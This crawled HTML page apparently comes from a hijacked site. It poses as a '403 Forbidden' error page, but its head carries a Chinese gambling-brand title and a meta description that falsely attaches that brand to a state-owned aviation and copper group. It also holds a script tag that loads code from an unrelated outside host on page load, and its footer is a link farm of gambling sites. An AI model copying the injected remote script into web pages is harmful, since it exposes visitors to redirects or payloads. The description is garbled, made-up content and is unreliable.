

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haddonmusings.com/nha-cai-uy-tin-xo-so-mien-nam-binh-dinh
body_size: 1078
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云在线(中国)唯一官方网站</title>
<meta content="开云在线(中国)唯一官方网站," name="keywords"/>
<meta content="开云在线(中国)唯一官方网站（简称“开云在线(中国)唯一官方网站”）是由中央管理的国有特大型企业，是国家授权的投资机构，于2008年11月6日由原中国航空工业第一、第二集团公司重组整合而成立。开云在线(中国)唯一官方网站集团将树立更加开放的国际视野，坚持主业，开拓创新，努力拓展国际国内两大市场，提升集团综合实力，强化国际化经营能力，全力打造“航母级”的铜有色金属百年企业。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/nha-cai-uy-tin-xo-so-mien-nam-binh-dinh</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/10 11:52:56</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.akademikkitaplar.com">时博在线(中国)唯一官方网站</a> | <a href="http://www.usaalpaca.com">爱体育平台</a> | <a href="http://www.kenhdangtin.com">乐鱼官方网页版</a> | <a href="http://www.est1976.com">安博体育官方网站-综合赛事平台</a> | <a href="http://www.donnellylittlewright.com">完美在线(中国)唯一官方网站</a> | <a href="http://www.zetaseeds.com">万象城</a> | <a href="http://www.zonanew.com">易游体育</a> | <a href="http://www.trekcny.com">星空在线登录官网</a> | <a href="http://www.vintagememoirs.com">雷速体育官方网站-综合赛事平台</a> | 
</div>
</body>
</html>
